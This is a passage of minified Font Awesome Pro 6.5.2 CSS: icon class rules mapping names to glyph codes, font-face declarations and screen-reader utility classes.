}.fa-water-ladder:before{content:"\f5c5"}.fa-ladder-water:before{content:"\f5c5"}.fa-swimming-pool:before{content:"\f5c5"}.fa-arrows-up-down:before{content:"\f07d"}.fa-arrows-v:before{content:"\f07d"}.fa-chess-pawn-piece:before{content:"\f444"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-face-grimace:before{content:"\f57f"}.fa-grimace:before{content:"\f57f"}.fa-wheelchair-move:before{content:"\e2ce"}.fa-wheelchair-alt:before{content:"\e2ce"}.fa-turn-down:before{content:"\f3be"}.fa-level-down-alt:before{content:"\f3be"}.fa-square-s:before{content:"\e27d"}.fa-rectangle-barcode:before{content:"\f463"}.fa-barcode-alt:before{content:"\f463"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-square-envelope:before{content:"\f199"}.fa-envelope-square:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-unicorn:before{content:"\f727"}.fa-bowling-ball:before{content:"\f436"}.fa-pompebled:before{content:"\e43d"}.fa-brain:before{content:"\f5dc"}.fa-watch-smart:before{content:"\e2cc"}.fa-book-user:before{content:"\f7e7"}.fa-sensor-cloud:before{content:"\e02c"}.fa-sensor-smoke:before{content:"\e02c"}.fa-clapperboard-play:before{content:"\e132"}.fa-bandage:before{content:"\f462"}.fa-band-aid:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before{content:"\f057"}.fa-times-circle:before{content:"\f057"}.fa-xmark-circle:before{content:"\f057"}.fa-circle-4:before{content:"\e0f1"}.fa-gifts:before{content:"\f79c"}.fa-album-collection:before{content:"\f8a0"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before{content:"\f57e"}.fa-globe-asia:before{content:"\f57e"}.fa-id-card-clip:before{content:"\f47f"}.fa-id-card-alt:before{content:"\f47f"}.fa-magnifying-glass-plus:before{content:"\f00e"}.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-cloud-showers:before{content:"\f73f"}.fa-user-clock:before{content:"\f4fd"}.fa-onion:before{content:"\e427"}.fa-clock-twelve-thirty:before{content:"\e359"}.fa-arrow-down-to-dotted-line:before{content:"\e095"}.fa-hand-dots:before{content:"\f461"}.fa-allergies:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-comment-arrow-up:before{content:"\e144"}.fa-garlic:before{content:"\e40e"}.fa-mug-saucer:before{content:"\f0f4"}.fa-coffee:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-tree-decorated:before{content:"\f7dc"}.fa-mask:before{content:"\f6fa"}.fa-calendar-heart:before{content:"\e0d3"}.fa-magnifying-glass-minus:before{content:"\f010"}.fa-search-minus:before{content:"\f010"}.fa-flower:before{content:"\f7ff"}.fa-arrow-down-from-arc:before{content:"\e614"}.fa-right-left-large:before{content:"\e5e1"}.fa-ruler-vertical:before{content:"\f548"}.fa-circles-overlap:before{content:"\e600"}.fa-user-large:before{content:"\f406"}.fa-user-alt:before{content:"\f406"}.fa-starship-freighter:before{content:"\e03a"}.fa-train-tram:before{content:"\e5b4"}.fa-bridge-suspension:before{content:"\e4cd"}.fa-trash-check:before{content:"\e2af"}.fa-user-nurse:before{content:"\f82f"}.fa-boombox:before{content:"\f8a5"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-shield-exclamation:before{content:"\e247"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-grip-dots:before{content:"\e410"}.fa-comment-exclamation:before{content:"\f4af"}.fa-pen-swirl:before{content:"\e214"}.fa-falafel:before{content:"\e40a"}.fa-circle-2:before{content:"\e0ef"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-gramophone:before{content:"\f8bd"}.fa-dice-d12:before{content:"\f6ce"}.fa-note-sticky:before{content:"\f249"}.fa-sticky-note:before{content:"\f249"}.fa-down:before{content:"\f354"}.fa-arrow-alt-down:before{content:"\f354"}.fa-hundred-points:before{content:"\e41c"}.fa-100:before{content:"\e41c"}.fa-paperclip-vertical:before{content:"\e3c2"}.fa-wind-warning:before{content:"\f776"}.fa-wind-circle-exclamation:before{content:"\f776"}.fa-location-pin-slash:before{content:"\f60c"}.fa-map-marker-slash:before{content:"\f60c"}.fa-face-sad-sweat:before{content:"\e38a"}.fa-bug-slash:before{content:"\e490"}.fa-cupcake:before{content:"\e402"}.fa-light-switch-off:before{content:"\e018"}.fa-toggle-large-off:before{content:"\e5b0"}.fa-pen-fancy-slash:before{content:"\e210"}.fa-truck-container:before{content:"\f4dc"}.fa-boot:before{content:"\f782"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-file-check:before{content:"\f316"}.fa-bone:before{content:"\f5d7"}.fa-cards-blank:before{content:"\e4df"}.fa-circle-3:before{content:"\e0f0"}.fa-bench-tree:before{content:"\e2e7"}.fa-keyboard-brightness-low:before{content:"\e1c1"}.fa-ski-boot-ski:before{content:"\e3cd"}.fa-brain-circuit:before{content:"\e0c6"}.fa-user-injured:before{content:"\f728"}.fa-block-brick-fire:before{content:"\e3dc"}.fa-firewall:before{content:"\e3dc"}.fa-face-sad-tear:before{content:"\f5b4"}.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"!"}.fa-arrows-spin:before{content:"\e4bb"}.fa-face-smile-relaxed:before{content:"\e392"}.fa-comment-xmark:before{content:"\f4b5"}.fa-comment-times:before{content:"\f4b5"}.fa-print:before{content:"\f02f"}.fa-turkish-lira-sign:before{content:"\e2bb"}.fa-try:before{content:"\e2bb"}.fa-turkish-lira:before{content:"\e2bb"}.fa-face-nose-steam:before{content:"\e382"}.fa-circle-waveform-lines:before{content:"\e12d"}.fa-waveform-circle:before{content:"\e12d"}.fa-dollar-sign:before{content:"$"}.fa-dollar:before{content:"$"}.fa-usd:before{content:"$"}.fa-ferris-wheel:before{content:"\e174"}.fa-computer-speaker:before{content:"\f8b2"}.fa-skull-cow:before{content:"\f8de"}.fa-x:before{content:"X"}.fa-magnifying-glass-dollar:before{content:"\f688"}.fa-search-dollar:before{content:"\f688"}.fa-users-gear:before{content:"\f509"}.fa-users-cog:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-building-columns:before{content:"\f19c"}.fa-bank:before{content:"\f19c"}.fa-institution:before{content:"\f19c"}.fa-museum:before{content:"\f19c"}.fa-university:before{content:"\f19c"}.fa-circle-t:before{content:"\e124"}.fa-sack:before{content:"\f81c"}.fa-grid-2:before{content:"\e196"}.fa-camera-cctv:before{content:"\f8ac"}.fa-cctv:before{content:"\f8ac"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-horizontal-rule:before{content:"\f86c"}.fa-bed-front:before{content:"\f8f7"}.fa-bed-alt:before{content:"\f8f7"}.fa-d:before{content:"D"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before{content:"\f630"}.fa-theater-masks:before{content:"\f630"}.fa-file-gif:before{content:"\e645"}.fa-kip-sign:before{content:"\e1c4"}.fa-face-woozy:before{content:"\e3a2"}.fa-cloud-question:before{content:"\e492"}.fa-pineapple:before{content:"\e31f"}.fa-hand-point-left:before{content:"\f0a5"}.fa-gallery-thumbnails:before{content:"\e3aa"}.fa-circle-j:before{content:"\e112"}.fa-eyes:before{content:"\e367"}.fa-handshake-simple:before{content:"\f4c6"}.fa-handshake-alt:before{content:"\f4c6"}.fa-page-caret-up:before{content:"\e42a"}.fa-file-caret-up:before{content:"\e42a"}.fa-jet-fighter:before{content:"\f0fb"}.fa-fighter-jet:before{content:"\f0fb"}.fa-comet:before{content:"\e003"}.fa-square-share-nodes:before{content:"\f1e1"}.fa-share-alt-square:before{content:"\f1e1"}.fa-reflect-vertical:before{content:"\e665"}.fa-shield-keyhole:before{content:"\e248"}.fa-file-mp4:before{content:"\e649"}.fa-barcode:before{content:"\f02a"}.fa-bulldozer:before{content:"\e655"}.fa-plus-minus:before{content:"\e43c"}.fa-square-sliders-vertical:before{content:"\f3f2"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-video:before{content:"\f03d"}.fa-video-camera:before{content:"\f03d"}.fa-message-middle:before{content:"\e1e1"}.fa-comment-middle-alt:before{content:"\e1e1"}.fa-graduation-cap:before{content:"\f19d"}.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-square-z:before{content:"\e288"}.fa-message-text:before{content:"\e1e6"}.fa-comment-alt-text:before{content:"\e1e6"}.fa-turn-up:before{content:"\f3bf"}.fa-level-up-alt:before{content:"\f3bf"}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(fa-regular-400.0c61bbf7e246458a.woff2) format("woff2"),url(fa-regular-400.e90f5a81ee486f82.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(fa-solid-900.6575be3ddd114ddf.woff2) format("woff2"),url(fa-solid-900.e9ad618e9cd602ce.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}/*!
 * Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2024 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(fa-brands-400.7b8ed9790c320fd6.woff2) format("woff2"),url(fa-brands-400.93f64b17957f5870.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-square-js:before{content:"\f3b9"}.fa-js-square:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-jxl:before{content:"\e67b"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-square-reddit:before{content:"\f1a2"}.fa-reddit-square:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-square-instagram:before{content:"\e055"}.fa-instagram-square:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-square-hacker-news:before{content:"\f3af"}.fa-hacker-news-square:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-square-snapchat:before{content:"\f2ad"}.fa-snapchat-square:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before{content:"\f2aa"}.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-square-dribbble:before{content:"\f397"}.fa-dribbble-square:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before{content:"\f081"}.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-square-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before{content:"\f431"}.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-wpressr:before{content:"\f3e4"}.fa-rendact:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before{content:"\f1b7"}.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before{content:"\f194"}.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-flag:before{content:"\f2b4"}.fa-font-awesome-logo-full:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-square-github:before{content:"\f092"}.fa-github-square:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-square-gitlab:before{content:"\e5ae"}.fa-gitlab-square:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-square-odnoklassniki:before{content:"\f264"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-square-pinterest:before{content:"\f0d3"}.fa-pinterest-square:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-square-google-plus:before{content:"\f0d4"}.fa-google-plus-square:before{content:"\f0d4"}.fa-web-awesome:before{content:"\e682"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before{content:"\f169"}.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before{content:"\e080"}.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-square-pied-piper:before{content:"\e01e"}.fa-pied-piper-square:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-square-web-awesome-stroke:before{content:"\e684"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-square-facebook:before{content:"\f082"}.fa-facebook-square:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-square-lastfm:before{content:"\f203"}.fa-lastfm-square:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-square-upwork:before{content:"\e67c"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-square-web-awesome:before{content:"\e683"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before{content:"\e2d0"}.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-bluesky:before{content:"\e671"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-square-behance:before{content:"\f1b5"}.fa-behance-square:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-square-git:before{content:"\f1d2"}.fa-git-square:before{content:"\f1d2"}.fa-square-tumblr:before{content:"\f174"}.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram: